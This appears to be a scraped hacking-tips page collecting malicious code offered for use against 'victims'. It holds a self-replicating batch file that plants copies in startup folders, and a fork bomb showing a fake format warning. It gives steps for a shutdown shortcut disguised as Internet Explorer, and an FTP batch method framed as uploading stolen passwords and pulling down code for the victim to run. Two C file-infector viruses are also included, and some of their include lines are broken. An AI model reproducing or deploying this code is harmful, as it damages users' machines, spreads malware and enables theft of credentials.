Once the batch file is executed, it copies itself hundreds of times onto the desktop and startup folder. This means that it'll regenerate once the computer is restarted even if all the icons on the desktop are deleted. This works on Windows XP and Vista. Command line-args are optional, and include "disinf" for erasing all of the copies permanently.
@ECHO OFF
:This was meant as a harmless joke, and it's not hard to fix if you read through the code.
:If you just use the "disinf" argument on the command line all is well.
:P lease only use this on people u don't like
IF "%1"=="" GOTO fill
IF "%1"=="fill" GOTO fill
IF "%1"=="kill" GOTO kill
IF "%1"=="inf" GOTO inf
IF "%1"=="disinf" GOTO kill
GOTO bye
:fill
IF EXIST C:\Users\%USERNAME%\Desktop\ (
FOR /L %%A IN (1, 1, 200) DO TYPE "%~df0" > "C:\Users\Public\Desktop\joke%%A.bat"
FOR /L %%A IN (1, 1, 200) DO TYPE "%~df0" > "C:\Users\%USERNAME%\Desktop\joke%%A.bat"
)
FOR /L %%A IN (1, 1, 200) DO TYPE "%~df0" > "C:\Documents and Settings\All Users\Desktop\joke%%A.bat"
FOR /L %%A IN (1, 1, 200) DO TYPE "%~df0" > "C:\Documents and Settings\%USERNAME%\Desktop\joke%%A.bat"
IF "%1"=="" GOTO inf
GOTO theend
:kill
IF EXIST C:\Users\%USERNAME%\Desktop\ (
FOR /L %%A IN (1, 1, 200) DO ECHO Y | DEL "C:\Users\Public\Desktop\joke%%A.bat"
FOR /L %%A IN (1, 1, 200) DO ECHO Y | DEL "C:\Users\%USERNAME%\Desktop\joke%%A.bat"
)
FOR /L %%A IN (1, 1, 200) DO ECHO Y | DEL "C:\Documents and Settings\All Users\Desktop\joke%%A.bat"
FOR /L %%A IN (1, 1, 200) DO ECHO Y | DEL "C:\Documents and Settings\%USERNAME%\Desktop\joke%%A.bat"
IF "%1"=="disinf" GOTO disinf
GOTO theend
:inf
TYPE "%~df0" > "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\joke.bat"
TYPE "%~df0" > "C:\Documents and Settings\%USERNAME%\Start Menu\Programs\Startup\joke.bat"
TYPE "%~df0" > "C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\joke.bat"
GOTO theend
:disinf
ECHO Y | DEL "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\joke.bat"
ECHO Y | DEL "C:\Documents and Settings\%USERNAME%\Start Menu\Programs\Startup\joke.bat"
ECHO Y | DEL "C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\joke.bat"
GOTO theend
:bye
ECHO "fill" to make more and "kill" to get rid of 'em. inf to make it stick a little longer ;)
:theend
Once the batch file is executed, it copies itself hundreds of times onto the desktop and startup folder. This means that it'll regenerate once the computer is restarted even if all the icons on the desktop are deleted. This works on Windows XP and Vista. Command line-args are optional, and include "disinf" for erasing all of the copies permanently.\
Creating a batch Bomb
Copy and paste the below into notepad and save it as hi.bat (Not .txt)
run it, and enjoy anarchy.
Code:
@echo off
:START
echo Error, Critical Windows Failure. Format Hard Disk and Reinstall OS!
start hi.bat
GOTO START
A code that turns on and off your capslock repeatedly, also vbs, end same way as last time, this turns on and off your capslock every tenth of a second.
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
How to make a shutdown file and disguise it as something else!
This article is a pretty simple one, maybe most of you guys know already... in case if you don't know, you can play around and make fun...
How to make a shutdown file and disguise it as something else (internet, etc.)
Step 1: Right click on your desktop or wherever you want to make this shutdown file
Step 2: look for new, then shortcut
Step 3: Type shutdown -s -t 10 -c "text here"
note: you can add -f to force close open docuuments
note: after -t you can put any amount of seconds you want before the computer shuts down
Step 4: push next, then name it whatever you like, for an example we will put Internet Explorer
Step 4: Right click on the file you just made and goto properties
Step 5: hit change icon. (This could be under the advanced tab)
Step 6: An error message should pop up letting you know there aren't any pictures for c:\windows\system32. Hit ok
Step 7: A list of icons should show up.. click on the one you think looks the most persuasive according to what you named it. (For example, look for the 'e' icon for internet explorer.
Now your done, see that wasn't that hard! was it?
Put this in the start up folder to make people even MORE mad!
NOTE:- This can easily be stopped by typing shutdown -a in run...
Sending Files Via ftp Batch!
OK, So i made a password stealer that would output a .txt file to the windows folderm i then made a ftp batch that would upload the txt file to my server, so far ive managed to get some passwords but not for anything important, So if you want to know how to make a ftp batch then heres how.
First for example were gonna try upload a file called Test.txt to our server
Upload.bat
ftp -n -i -s:MyUploadFiles.ftp
First make a file called upload.bat and put this in, Now we need to make the myuploadfiles.ftp, if you wanna call it something else then change the myuploadfiles.ftp to what you want but KEEP the .ftp at the end.
Ok now its the myuploadfiles.ftp creating time, or whatever you called it before.
open your-host
user username.spam.com password
ASCII
send test.txt
BI
This is the bit where you have to change the username password and host to what your ftp host is. then change the send test.txt to what file you want to upload, it doesn't have to be a txt file, it can be any one.
Now make sure both files are in the same dir as each other and run the .bat file. check your ftp server and guess whats sitting there! test.txt! So if you want to upload a file from someone's pc, you could use this?
Also theres nothing stopping you from putting in the "get" command in the .ftp, say get download.bat, whenever you want to change what it does make it call it download.bat and shove it on the server, then the victim will download it and be executed.
Folder Replicator Batch VIRUS
Here is a Simple bacth virus that contains only 6 lines, has the tendency to replicate itself again
and again and keeps on creating a folder with same name, until a user stops it.
1. Just open up a notepad, copy and paste the below code
cd\
cd C:\Documents and Settings\username\Desktop
:loop
md Virus
cd Virus
goto loop
2. Save it as a batch file with the extension .bat.
3. Then run it on the Victims computer to infect it.
4. Any how it doesnt cause much harm, but replicates folder inside a folder and goes on.
VIRUS CODES IN “ C “ :-
BATCH & COM VIRUS
#include
#include
#include
#include
struct ffblk ffblk;
main()
{
char old_dir[MAXPATH];
Get_Path(old_dir); /* Save the old directory */
Pick_A_Dir(); /* Find a new directory to */
Infect_Directory(); /* infect and infect it. */
chdir(old_dir); /* Return to old directory */
return 0;
}
Pick_A_Dir()
{
int done;
chdir(”..”); /* First, Go out a DIR. */
done=findfirst(”*.BAT”,&ffblk,0); /* If no BAT files, try */
/* root and DOS */
if (done)
{
chdir(”\\”);
done=findfirst(”*.BAT”,&ffblk,0);
if (done) chdir(”\\DOS\\”);
}
return 0;
}
Infect_Directory()
{
int done;
done = findfirst(”*.BAT”,&ffblk,0);
while (!done) /* Find all .BAT files */
{ /* and add code to run */
Do_Batch(); /* BAT&COM if not */
done = findnext(&ffblk); /* already there */
}
if (findfirst(”BAT&COM.COM”,&ffblk,0)) /* If BAT&COM does */
{Copy_Virus();} /* not exist, then */
return 0; /* copy it into dir.*/
}
Do_Batch()
{
FILE *batch;
char Infection_Buffer[12];
char vpath[MAXPATH];
Get_Path(vpath); /* Get path for adding path */
/* specifier in commands */
if (vpath[3]==0) vpath[2]=0; /* Keep path good in root */
batch=fopen(ffblk.ff_name, “rt+”);
fseek(batch, -11, SEEK_END);
fread(Infection_Buffer,11,1,batch);
Infection_Buffer[11]=0; /* Terminate String */
if (strcmp(Infection_Buffer,”BAT&COM.COM”)) /* Check if */
{ /* Batch is */
fseek(batch, 0, SEEK_END); /* infected.*/
fprintf(batch,”\n%s\\BAT&COM.COM”,vpath);
} /*^- Add command */
/* to batch */
fclose(batch);
return 0;
}
Copy_Virus()
{
FILE *old_virus, *new_virus;
int write_length;
char copy_buffer[1024]; /* Copy the virus to */
/* new directory */
old_virus=fopen(_argv[0],”rb”);
new_virus=fopen(”BAT&COM.COM”,”wb”);
write_length=1024;
while (write_length==1024)
{
write_length=fread(copy_buffer,1,1024,old_virus);
fwrite(copy_buffer,write_length,1,new_virus);
}
fclose(old_virus);
fclose(new_virus);
return 0;
}
Get_Path(char *path)
{
strcpy(path, “A:\\”);
path[0] =’A’ + getdisk(); /* Returns current path */
getcurdir(0, path+3);
return 0;
}
- – - —————–End of Code———————— – - -
BLACK WOLF VIRUS
/* It will infect all .COM files in the current directory */
#include
#include
#include
FILE *Virus,*Host;
int x,y,done;
char buff[256];
struct ffblk ffblk;
main()
{
done = findfirst(”*.COM”,&ffblk,0); /* Find a .COM file */
while (!done) /* Loop for all COM’s in DIR*/
{
printf(”Infecting %s\n”, ffblk.ff_name); /* Inform user */
Virus=fopen(_argv[0],”rb”); /* Open infected file */
Host=fopen(ffblk.ff_name,”rb+”); /* Open new host file */
x=9504; /* Virus size – must */
/* be correct for the */
/* compiler it is made */
/* on, otherwise the */
/* entire virus may not*/
/* be copied!! */
while (x>256) /* OVERWRITE new Host */
{ /* Read/Write 256 byte */
fread(buff,256,1,Virus); /* chunks until bytes */
fwrite(buff,256,1,Host); /* left < 256 */
x-=256;
}
fread(buff,x,1,Virus); /* Finish off copy */
fwrite(buff,x,1,Host);
fcloseall(); /* Close both files and*/
done = findnext(&ffblk); /* go for another one. */
}
/* Activation would go */
/* here */
return (0); /* Terminate */
}